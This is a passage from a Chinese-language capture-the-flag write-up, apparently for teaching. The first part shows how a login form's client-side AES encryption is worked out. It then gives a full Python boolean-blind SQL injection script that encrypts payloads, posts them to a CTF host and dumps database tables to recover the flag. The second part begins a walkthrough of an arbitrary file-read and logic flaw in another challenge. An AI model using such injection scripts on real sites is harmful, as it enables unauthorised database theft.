        document.querySelector('input[name="encryptedData"]').value = encryptedData;

        username.remove();
        password.remove();

        document.querySelector('form').submit();
    });
});

可以看到，前端使用了AES加密，密钥为4tu39rvb6h3wbif4，加密模式为CBC，填充模式为Pkcs7，加密后的内容为base64编码

尝试使用工具解密验证加密方式和密钥，解密成功，同时可以直观地看到明文的结构


加密的形式和密钥我们都已经知道了，那么这个加密过程就可以用脚本实现了

解题思路：使用python脚本，将需要执行的语句加密后传递给后端，后端解密后执行，根据返回的结果判断是否成功，从而实现布尔盲注。这里我们仅演示手工注入，也可以使用flask框架开启一个HTTP端口接收sqlmap的请求，这样就能用sqlmap快速获取数据库的内容了。

import requests
import json
import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad


# AES CBC, padding: Pkcs7
def encryptData(data):
    data = json.dumps(data).encode("utf-8")
    key = "4tu39rvb6h3wbif4"
    iv = key[:16]
    cipher = AES.new(key.encode("utf-8"), AES.MODE_CBC, iv.encode("utf-8"))
    encryptedData = cipher.encrypt(pad(data, AES.block_size))
    encryptedData = base64.b64encode(encryptedData).decode("utf-8")
    return encryptedData


def sendRequest(data):
    url = "http://1a93c69f-925c-4313-a3be-e82f7c46e48c.ctfd-node.stinger.team/"
    headers = {"Content-Type": "application/x-www-form-urlencoded"}
    data = {"encryptedData": encryptData(data)}
    response = requests.post(url, headers=headers, data=data)
    return response.text


def isTrue(passwd: str):
    data = {
        "username": "admin",
        "password": passwd,
    }
    return sendRequest(data).find("Access permitted!") != -1  # 如果登录成功则返回true


def generatePlayload(sql: str, char_index: int, char: int):
    return f"' or ascii(substr(({sql}),{char_index},1))>{char}#"

# 使用二分法获取指定位置的字符
def getChar(sql: str, char_index: int):
    low = 0
    high = 127
    while low < high:
        mid = (low + high) // 2
        if isTrue(generatePlayload(sql, char_index, mid)):
            low = mid + 1
        else:
            high = mid
    return chr(low)


def getLength(sql: str):
    length = 0
    while True:
        if not isTrue(generatePlayload(sql, length + 1, 0)):
            break
        length += 1
    return length + 1


def queryBySQL(sql: str):
    result = ""
    length = getLength(sql)
    print(f"sql: {sql}")
    print(f"length: {length}")
    for i in range(length):
        # 逐个获取字符
        result += getChar(sql, i)
        print(result, end="\r")
    print()
    return result


query0 = "select database()"  # 查询当前数据库名（可选）->ctf
query1 = "select group_concat(table_name) from information_schema.tables where table_schema=database()"  # 查询当前数据库下的所有表名->flag,users
query2 = "select group_concat(column_name) from information_schema.columns where table_name='flag'"  # 查询flag表下的所有列名->id,data
query3 = "select data from flag"  # 查询flag表下的所有数据->flag{...}

queryBySQL(query3)

如果遇到无法加解密的情况，如加密函数特别复杂，也可以使用爬虫的方式模拟输入和点击。这里不再演示。


黑心商店

考点：任意文件读取，逻辑漏洞

查看url并尝试改变参数发现，图片数据是以base64的形式传输到前端的尝试利用这个先读取一下index.php的内容


发现可以读取



研究一下源码看看还可以读什么（或者尝试爆破）发现两个读取一下


分析后发现loginServer.php没用但是register.php 里有passcode的格式


按照正则表达式直接构造一个 passcode=as1as1as1aa11aa11a|/|/1111 正则表达式解析网站： https://c.runoob.com/front-end/7625/#!flags=&re=%5E(%5Ba-z%5D%2B%5B0-5%5D)%7B3%7D(%5Cw%7B2%7D%5Cd%7B2%7D)%7B2%7D%5Ba-zA-Z%5D%2B(%5C%7C%5C%2F)%7B2%7D%5Cd%7B4%7D%24 （但还是建议大家学会人工分析）

注册成功

然后进行登录发现打工时总是会出现把我们金币重制（所以脚本暴力发包法失效）


先把服务端源码读下来


